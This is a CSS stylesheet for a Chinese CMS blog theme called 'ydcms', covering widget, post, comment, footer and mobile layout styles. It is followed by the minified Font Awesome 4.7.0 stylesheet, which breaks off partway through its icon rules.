.widget_comments li{overflow: hidden;}
.widget_comments li a{width:244px;display: block; overflow: hidden}
.widget_comments li:hover a{color: #fff;}
.widget_comments li img{width: 50px;height: 50px; float: left;margin:4px;border: 2px solid transparent;}
.widget_comments li:hover img{border: 2px solid #fff;}
.widget_comments li p{height: 38px; line-height: 20px; overflow: hidden;margin-top: 2px; margin-bottom: 2px;}
.widget_comments li:hover p{height: 56px;}
.widget_comments li span{color: #999;}
.widget_comments li:hover span{display: none;}
/*widget_relates*/
.widget_relates a{display: block;width: 220px;margin: 20px auto;}
.widget_relates .img{width: 220px;height: auto;max-height: 160px; overflow: hidden;}
.widget_relates .img img{width: 220px;height: auto;}
.widget_relates p{margin: 4px 0;height: 22px;line-height: 22px; overflow: hidden;}
/*跟随*/
.fix {position: fixed;bottom: 0;
_position: absolute;
_top: documentElement.scrollTop - this.parentNode.clientHeight+documentElement.clientHeight;}
.fix-btm {position: relative;zoom: 1;}

/*tag*/
.widget_tags{}
.widget_tags ul{overflow: hidden;}
.widget_tags li{float: left;margin-right: 2px;height: 32px;}
.widget_tags li a{line-height: 32px; padding: 0 8px; display: inline-block;}
.widget_tags li a:hover{color: #FFF;background-color: #0073c6;}
/*catalog*/
.widget_catalog{}
.widget_catalog ul{overflow: hidden;}
.widget_catalog ul ul{display: none;}
.widget_catalog li{float: left;width: 50%;height: 32px; line-height: 32px;}
.widget_catalog li a{padding-left: 10px;}
.widget_catalog li:hover a{color: #fff;}
/*statistics*/
.widget_statistics ul{overflow: hidden;}
.widget_statistics li{float: left;width: 100%;height: 32px; line-height: 32px;}
.widget_statistics li{padding-left: 10px;}
.widget_statistics li:hover{color: #fff;}
/*controlpanel*/
.widget_controlpanel{}
/*searchpanel*/
.widget_searchpanel{}
.widget_searchpanel form{overflow: hidden;}
.widget_searchpanel form input{float:left;width: 60%;height: 30px;border: 1px solid #0073c6;}
.widget_searchpanel form input:hover{border: 1px solid #0073c6;}
.widget_searchpanel form input:last-child{width: 20%;height: 32px;margin-left: -1px; color: #fff; border: 1px solid #0073c6;background-color: #0073c6;
}
/**/
.widget_calendar{overflow: hidden;padding:2px;}
.widget_calendar table{width:100%;}
.widget_calendar caption{margin-bottom:5px;font-size: 14px; display:none;}
.widget_calendar caption a{padding:0 20px;color:#555;}
/*.widget_calendar th{text-align: center;background-color:#fbfbfb;color: #555;text-transform: uppercase;border:1px solid #fafafa;height:26px}*/
.widget_calendar td{text-align: center;border:1px solid #fafafa;height:30px;width: 47px;}
.widget_calendar td.pad{background:none}
.widget_calendar td a{display:block;margin: 0 5px;background:#FF5144;color:#FFFFFF;}
/*widget_relates*/
/*===========================mainright==================================*/
.mainright{/*padding-left: 284px;*/ width: 870px; float: right;clear: both; margin-bottom: 30px;}
/*slider*/
.swiper-container{width: 100%;margin-bottom: 10px;background-color: #fafafa;}
.swiper-slide {
	max-height: 320px;
	text-align: center;font-size: 18px;background: #fff;
	/* Center slide text vertically */
	display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
	-webkit-box-pack: center;-ms-flex-pack: center;-webkit-justify-content: center;
	justify-content: center;
	-webkit-box-align: center;-ms-flex-align: center;-webkit-align-items: center;
	align-items: center;}
.swiper-slide img{width: 870px;height: auto;}
/*mainimg*/
/*.mainimg{background-color: #fafafa;}*/
.mainimg{margin-bottom: 10px;}
.mainimg h2{font-size: 18px;font-weight: normal;margin-bottom: 20px;}
.mainimg ul{list-style: none;margin-bottom: 6px; overflow: hidden;margin-right: -5px;}
.mainimg li {float: left;width: 170px;margin-right: 5px;margin-bottom:4px; overflow: hidden;position: relative;}

.mainimg li img{width: 170px;height: 140px;}
.mainimg li h3{height: 24px;width: 100%;margin-bottom: 4px; line-height: 24px; padding: 0 4px;font-size: 14px; color: #fff;
	background-color: #0073c6;
	font-weight: normal;position: absolute;bottom:0;filter:alpha(opacity=90);opacity:.9; overflow: hidden;
	transition: .25s;-webkit-transition: .25s;-ms-transition: .25s;-o-transition: .25s;}
.mainimg li:hover h3{height: 52px; background-color: rgba(0,0,0,.7); color: #FFF;}
.mainimg li span{position: absolute;right: 0; bottom: 0;
	padding: 2px 4px; background-color: #e84807;}
.mainimg li span a{color: #fff;font-size: 14px;}
/*mainlist*/
.mainlist{font-size: 14px;word-wrap:break-word; word-break:break-all;}
.mainlist ul{list-style: none;margin-bottom: 30px;}
.mainlist li{margin-bottom: 20px;overflow: hidden;}
.mainlist li h3{width: 100%; font-weight: normal; border-bottom: 1px solid #ededed;padding-bottom: 6px;margin-bottom: 20px;}
.mainlist li h3 a{font-size: 18px; color: #0073c6;}
.mainlist li h3 a:hover{color: #e84807; text-decoration: underline;}
.mainlist li .img{max-height: 180px;  float: left;}
.mainlist li img{width: 170px;height: auto; margin-right: 10px;margin-bottom: 4px; border: 2px solid rgba(0,0,0,0.00)}
.mainlist li img:hover{border: 2px solid #e84807;}
.mainlist li .sub{color: #666;margin-bottom: 8px;}
.mainlist li .sub span{margin-right: 14px;}
.mainlist li .sub i{margin-right: 4px;}
.mainlist li p{color: #555;margin-bottom: 10px;line-height: 24px;}
.mainlist li .tag a{float: left; padding: 0px 6px;line-height: 18px; margin-right: 8px; border:1px solid #0073c6;
	background-color: #fff;color: #0073c6;border-radius: 16px; font-size: 12px;}
/*.mainlist li .tag a:nth-child(2n+0){border:1px solid #e84807;background-color: #e84807;}*/
.mainlist li .tag a:hover{border:1px solid #e84807;background-color: #e84807;color: #fff;}
.mainlist li .more{float: right;line-height: 18px;background-color: #0073c6;padding: 2px 8px;border-radius: 1px;}
.mainlist li .more a{color: #fff;}
/*======pagebar======*/
.pagebar{text-align: center;}
.pagebar span{background-color: #e84807;padding: 10px 14px;margin-bottom: 10px; color: #fff;border: 1px solid #e84807;}
.pagebar a{padding: 10px 14px;margin: 0 2px; margin-bottom: 10px; background-color: #fff; color: #0073c6;border: 1px solid #ededed; display: inline-block;}
.pagebar a:hover{background-color: #0073c6;color: #fff;}
/*无限*/
.ias_trigger,.pagination-loading{text-align: center;padding: 10px 0;font-size: 18px;color: #0073c6;}
.ias_trigger a{color: #fff;background-color:#0073c6;padding: 2px 6px; }
/*==========================post========================*/
.mainpost{overflow: hidden;}
/*breadcrumb*/
.mainright .breadcrumb{font-size: 14px;margin-bottom: 10px; padding-bottom: 10px; color: #666; border-bottom: 1px solid #ededed;}
.mainright .breadcrumb i,.mainright .breadcrumb a{margin-left: 4px; margin-right: 4px; color: #666;}
.mainright .breadcrumb i:first-child,.mainright .breadcrumb a:first-child{margin-left: 0px;}
.mainright .breadcrumb span{margin-left: 10px;}
/*title*/
.mainpost .title{ overflow: hidden;}
.mainpost .title h1{float:left;font-size: 24px;padding-bottom: 10px; font-weight: normal;}
.mainpost .title span{float: right;}
.mainpost .sub{border-bottom: 2px solid #eee;padding-bottom: 10px;font-size: 14px;}
.mainpost .sub span{margin-right: 8px;}
.mainpost .sub i{margin-right: 4px;}
/*content*/
.blog-content {font-size:16px;line-height:33px; margin-bottom: 20px;overflow: hidden;word-wrap:break-word;}
.blog-content img {margin-top: 5px;margin-bottom: 5px;max-width:98%;
	height:auto;padding: 2px;border: 1px solid #ededed;
	box-shadow:0 0 3px #ededed;-webkit-box-shadow:0 0 3px #ededed;-ms-box-shadow:0 0 3px #ededed;-o-box-shadow:0 0 3px #ededed;
}
.blog-content h2, .blog-content h3, .blog-content h4, .blog-content h5 {
	padding:8px 0;margin-bottom:18px;color: #333;border-bottom: 1px solid #eaeaea;}
.blog-content h2 {font-size:18px;margin:18px 0;}
.blog-content h3 {font-size:16px;}
.blog-content h4 {font-size:15px;}
.blog-content h5 {font-size:14px;}
.blog-content ul, .blog-content ol {margin:0 0 18px 50px}
.blog-content ul {list-style: disc;}
.blog-content ol {list-style: decimal;}
.blog-content li {margin-bottom: 6px;}
.blog-content p {margin: 16px 0; color: #555; line-height: 28px; word-wrap:break-word;}
.blog-content pre {word-wrap:break-word}
.blog-content table {border-top:solid 1px #ddd;border-left:solid 1px #ddd;width:100%;margin-bottom:18px}
.blog-content table th {background-color:#f9f9f9;text-align:center}
.blog-content table td, .blog-content table th {border-bottom:solid 1px #ddd;border-right:solid 1px #ddd;padding:5px 10px}
.blog-content .alignnone {margin:0 auto;}
.blog-content .alignleft {float:left;text-align:left;margin-right:10px}
.blog-content .aligncenter {margin: 0 auto;text-align: center;display: block;}
.blog-content .alignright {float:right;text-align:right;margin-left:10px}
.blog-content a {color: #0073c6;}
.blog-content a:hover {color: #FF5E52;text-decoration:underline;}
.blog-content pre, .comment pre {font-size: 12px;background:#ededed;}
.blog-content blockquote {margin: 20px 0px;padding: 15px 20px 1px;border-left: 5px solid #0073c6;background-color:#fafafa;}
.blog-content blockquote p {margin:0;padding:0;margin-bottom: 10px;}
/*视频*/
.blog-content embed, .blog-content video, .blog-content iframe{width: 510px;height: 498px;}
/*relates*/
.relates{margin-bottom: 20px;overflow: hidden;}
.relates h4{padding-left: 6px; line-height: 28px; margin-bottom: 4px; border-left: 3px solid #0073c6;font-weight: normal;}
.relates ul{list-style: none;margin-bottom: 6px; padding-top: 16px; border-top: 1px solid #eee;margin-right: -5px;}
.relates li {float: left;width: 170px;margin-right: 5px;margin-bottom:5px; overflow: hidden;position: relative;}
/*.relates li:nth-child(5n+0){margin-right:0;}*/
.relates li a{width: 170px;height: 130px;background-color: rgba(0,0,0,.7); overflow: hidden;display: inline-block;}
.relates li img{width: 170px;height: auto;}
.relates li h3{height: 24px;line-height: 24px;margin-bottom: 4px; padding: 0 4px;font-size: 14px; color: #fff;background-color: #0073c6;
	font-weight: normal;position: absolute;bottom: 0; overflow: hidden;
	transition: .25s;-webkit-transition: .25s;-ms-transition: .25s;-o-transition: .25s;}
.relates li:hover h3{height: 48px; background-color: #e84807; color: #FFF;background-color: rgba(0,0,0,.7);}
.relates li span{position: absolute;right: 0; bottom: 0;
	padding: 2px 4px; background-color: #e84807;}
.relates li span a{color: #fff;font-size: 14px;}
/*comments*/
#comments{overflow: hidden;word-wrap:break-word; word-break:break-all;}
#comments h4{padding-left: 6px; line-height: 28px; margin-bottom: 14px; border-left: 3px solid #0073c6; font-weight: normal;clear: both;}
.commentpost{}
.commentpost form{}
.commentpost .com-name{margin-bottom: 10px;}
.commentpost .com-box{margin-bottom: 20px;}
.commentpost .com-box textarea{width: 868px; height: 100px; border: 1px solid #0073c6;}
/*.commentpost .com-box textarea:active{border: 2px solid #e84807;}*/
.commentpost .com-box button{float: right;width: 80px;height: 30px;background-color:#0073c6;border: 0;color: #fff;}
.commentpost .com-box button:hover{background-color:#e84807;}
.commentpost .com-info{width: 220px;margin: 0 auto;clear: both;margin-bottom: 20px;display: none;}
.commentpost .com-info ul{list-style: none; }
.commentpost .com-info li{margin-bottom: 4px;}
.commentpost .com-info li input{height: 24px;line-height: 24px; border: 1px solid #0073c6;padding-left: 4px;}
.commentpost .com-info li .text{font-size: 14px;color: #e84807;}
.commentpost .com-info li .verifyimg{height: 28px;line-height: 28px;}

.comment{clear: both;}
.comment ul{list-style: none;}
.comment ul ul{margin-left: 40px;}
.comment li{font-size: 14px;position: relative;}
.comment li img{width: 30px;height: 30px;float: left;}
.comment li .title{height: 30px;line-height: 30px;padding-left: 10px; background-color: #fafafa;}
.comment li .title a{color: #0073c6;}
.comment li .title span{float:left; margin-right: 8px;}
.comment li .title span.rp{float: right;}
.comment li p{clear: both;padding: 6px 50px 6px 40px; line-height: 24px;}
.comment li .floor{position: absolute;right: 10px;top: 26px;font-size: 38px;color: #ededed;}
/*nocomment*/
.nocmment{color: #999;text-align: center;}
/*=========================footer========================*/
footer{clear: both; background-color: #2c2c2c;margin-top: 30px;}
#footer{padding-top: 30px;margin-top: 30px; margin-bottom: 30px; color: #bdbdbd; overflow: hidden;font-size: 14px;}
#footer a{color: #bdbdbd;}
#footer .footerl{float: left;width: 55%;}
.footerl .flbox{float: left; width: 25%;}
.footerl .flbox h4{ color: #fff;font-size: 16px; line-height: 36px;font-weight: normal;}
.footerl .flbox a{line-height: 28px;display: block}
.footerl .flbox:last-child a{border-right: 1px solid #414141;}
#footer .footerr{float: right;width: 40%;}
.footerr .frbox{float: left;width: 50%;line-height: 28px;}
.footerr .frbox h4{color: #fff;font-size: 16px; line-height: 36px;font-weight: normal;}
.footerr .ficon{display: block;position: relative;}
.footerr .ficon a{margin-top: 10px;margin-right: 20px;width:30px;height: 30px;line-height: 30px; display: inline-block;text-align: center;
background-color: #7f7f7f;border-radius: 50%;}
.footerr .ficon a i{color: #2c2c2c;font-size: 16px;}
.footerr .ficon a.ficon_wechat .ficon_wechat_img{display: none;position: absolute;top: -34px;left: -14px;z-index: 100;}
.footerr .ficon a.ficon_wechat .ficon_wechat_img img{width: 160px;height: 160px;}
.footerr .ficon a.ficon_wechat:hover .ficon_wechat_img{display: block;}

.copyright{background-color: #2c2c2c;border-top: 1px solid #414141; min-height: 60px; color: #bdbdbd;overflow: hidden}
.copyright a{color: #bdbdbd;}
.copyright .container{line-height: 24px;}
.copyright .cl{float: left;margin-top: 14px;}
.copyright .cr{float: right;margin-top: 14px;}
.copyright .cr a{margin-left: 6px;}
/*=========返回顶部===========*/
.bottom_tools{position:fixed;z-index:999;right:20px;bottom:20px;font-size: 38px;}
.bottom_tools a{width: 50px;height: 50px;line-height: 50px;display: block; background-color: #2c2c2c;color: #fff;text-align: center;margin-bottom: 4px;
filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity: 0.5;
}
.bottom_tools a.topcomment{margin-bottom: 0;line-height: 50px;}
.bottom_tools a:hover{background-color: #e84807;filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity: 1;}
.qr_tool{width: 50px;height: 50px;line-height: 50px; text-align: center;color: #fff; background-color: #2c2c2c;margin-bottom: 4px;
filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity: 0.5;}
.qr_tool:hover{background-color: #e84807;filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity: 1;}
.bottom_tools .qr_img{position: absolute;top: 0; left:-160px;width: 146px;height: 146px; display: none;background-color: #ededed;padding: 6px;}
.bottom_tools .qr_img img{width: 146px;height: 146px;}


/*
Theme ID: ydcms
Author: guokun
Author QQ：525887672
Author Email：525887672@qq.com
Author URL: http://www.yzktw.com.cn/
*/

#mnav,#msearch{display: none;}
#header .logo img.mlogo{display: none;}
@media screen and (max-width: 980px) {
	body{margin-top: 45px;}
	.container{width: 100%;margin: 0;}
	/**/
	#mnav,#msearch{display: block;height: 45px;padding: 0 5%;overflow: hidden}
	#mnav{position: absolute;left: 0;z-index: 13;color: #fff;}
	#msearch{position: absolute;right: 0;z-index: 18;color: #fff;}
	/*header*/
	#header{min-height: 45px;padding: 0; background-color: #0073c6;height: 45px;line-height: 45px;
		position: fixed;top: 0;left: 0;z-index: 12;
	}
	.bordertop{display: none;}
	#header .logo{width: 100%;text-align: center;}
	#header .logo img{display: none; max-height: 45px;}
	#header .logo img.mlogo{display: inline-block;max-height: 45px;}
	.logor{display: none;}
	/*传统菜单+搜索*/
	#nav{display: none; position: fixed;top: 45px;left: 0;z-index: 16; width: 100%; height: auto; margin-bottom: 20px; background-color: rgba(0,0,0,.8);}
	.nav ul{text-align: center;}
	.nav ul li{float: none;display: block;position: static}
	.nav ul li:hover{background-color: #0073c6;}
	.nav ul li:hover a{background-color: #0073c6;}
	.nav ul li a{padding: 0;color: #fff;}
	
	.nav ul ul{position: static;display: block;background-color: rgba(0,0,0,.2);}
	.nav ul ul li{font-size: 14px;background-color: rgba(0,0,0,.2);}
	.nav ul ul li a{ display: block;line-height: 35px;}
	
	.nav ul ul li:hover ul{display: none;}
	.nav .active>a{background-color: #e84807;width: 100%;}
	/*==///==*/
	/*简洁菜单+搜索*/
	#miniheader{position: fixed;top: 0;left: 0;z-index: 12;height: 45px;line-height: 45px;}
	.miniheader{position: static}
	.miniheader_bottom{height: 0;}
	.miniright{display: none;}
	/*mininav*/
	#miniheader .mininav{display: none;position: fixed;top: 45px;left: 0;z-index: 16; width: 100%;background-color: rgba(0,0,0,.8);}
	#miniheader .minilogo{width: 100%;text-align: center;}
	#miniheader .minilogo img{height: 42px;}
	
	#miniheader .mininav ul{text-align: center;}
	#miniheader .mininav ul li{float: none;display: block;position: static}
	#miniheader .mininav ul li:hover{background-color: #0073c6;}
	#miniheader .mininav ul li:hover a{background-color: #0073c6;}
	#miniheader .mininav ul li a{padding: 0;color: #fff;}
	#miniheader .mininav ul ul{position: static;display: block; }
	#miniheader .mininav ul ul li{font-size: 14px;background-color: rgba(0,0,0,.2);}
	#miniheader .mininav ul ul li a{ display: block;background-color: rgba(0,0,0,.8); line-height: 35px;}
	#miniheader .mininav ul ul li:hover ul{display: none;}
	#miniheader .mininav li.active>a{background-color: #e84807;width: 100%;}
	/*mninisearch*/
	#miniheader .minisearch{display: none; margin: 0 auto;width: 100%; height: 80px; background-color: rgba(0,0,0,.8);position: absolute;top: 45px;}
	.minisearch form{width:80%; margin: 20px auto;}
	.minisearch form input{float: left; width: 72%;height: 40px;border: 0;padding-left: 2%;}
	.minisearch form button{float: left; width: 22%;height: 40px;background-color: #e84807;color: #fff; border: 0;}
	
	/**/
	
	#header .search{display: none; position: fixed;top:45px;left: 0;width: 100%; z-index: 19;
		background-color: rgba(0,0,0,.7);
		margin-left: 0;margin-top: 0;
	}
	.search form{width: 323px;margin: 20px auto;overflow: hidden}
	.search .text{float: left;width: 250px; height: 35px;line-height: 35px; padding-left: 10px;border: 1px solid #0073c6;}
	.search .submit{float: left;width: 60px;height: 37px;line-height: 37px;background-color:#0073c6;border: 0;color: #fff;text-align: center;}
	/*======main========*/
	#main{margin-bottom: 20px;}
	.mainleft{display: none;}
	.mainright{width: 96%;margin-top: 10px; margin-left: 2%;margin-right: 2%;}
	/*hdp*/
	.swiper-slide {max-height: 220px;}
	.swiper-slide img{width: 100%;height: auto;}
	/*mainimg*/
	.mainimg ul{margin-right: -2%;}
	.mainimg li{width: 48%; margin-right: 2%;margin-bottom:4px;}
	.mainimg li:nth-child(5n+0){margin-right:2%;}
	.mainimg li img{width: 100%;height: 140px;}
	.mainimg li h3{height: 24px;}
	/*mainlist*/
	.mainlist li .img{width: 45%;max-height: 120px;}
	.mainlist li .img img{width: 92%;}
	.mainlist li .sub{display: none;}
	.mainlist li p{max-height: 120px; overflow: hidden}
	.mainlist li .tag{display: none;}
	.mainlist li .more{display: none;}
	/*=======post=======*/
/*	.mainpost .sub{display: none;}*/
	/*relates*/
	.relates ul{margin-right: -2%;}
	.relates li{width: 48%; margin-right: 2%;}
	.relates li a{width: 100%;height: 120px;}
	.relates li img{width: 100%;height: auto;}
	/*comment*/
	.commentpost .com-box textarea{width: 99.2%;}
	/*footer*/
	#footer{display: none;}
	.copyright .cl{margin-bottom: 10px;margin-left: 2%;margin-right: 2%;}
	.copyright .cr{display: none;}
	/*视频自适应*/
	.blog-content embed, .blog-content video, .blog-content iframe{max-width: 100%;height: 220px;}
	/**/
	
	/**/
	
}

/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url('../fonts/fontawesome-webfont.eot?v=4.7.0');src:url('../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('../fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('../fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('../fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc